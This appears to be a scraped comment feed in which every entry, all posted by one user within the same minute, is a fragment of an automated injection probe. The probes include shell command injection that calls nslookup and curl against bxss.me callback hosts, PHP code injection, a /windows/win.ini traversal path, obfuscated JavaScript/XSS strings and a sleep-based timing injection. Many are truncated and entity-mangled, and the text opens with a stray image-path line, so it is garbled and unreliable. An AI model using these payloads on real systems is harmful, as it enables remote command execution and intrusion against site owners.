
mSkPhN
17 фев 2025, 09:18
#
39;&quot;()
mSkPhN
17 фев 2025, 09:18
#
nslookup -q=cname hitkukrtibyrcc144d.bxss.me||curl hitkukrtibyrcc144d.bxss.me)
mSkPhN
17 фев 2025, 09:18
#
uot;;print(md5(31337));$a=&quot;
mSkPhN
17 фев 2025, 09:18
#
27
mSkPhN
17 фев 2025, 09:18
#
/windows/win.ini
mSkPhN
17 фев 2025, 09:18
#
39;+&#39;A&#39;.concat(70-3).concat(22*4).concat(99).concat(71).concat(103).c
cket.gethostbyname(&#39;hitad&#39;+&#39;wywrfevc373d5.bxss.me.&#39;)[3].to_
mSkPhN
17 фев 2025, 09:18
#
ss.me/t/xss.html?%00
mSkPhN
17 фев 2025, 09:18
#
39;&amp;&amp;sleep(27*1000)*wvxlzd&amp;&amp;&#39;
mSkPhN
17 фев 2025, 09:18
#
nslookup -q=cname hitapstmzqugl264c1.bxss.me||curl hitapstmzqugl264c1.bxss.me
mSkPhN
17 фев 2025, 09:18
#
@print(md5(31337))}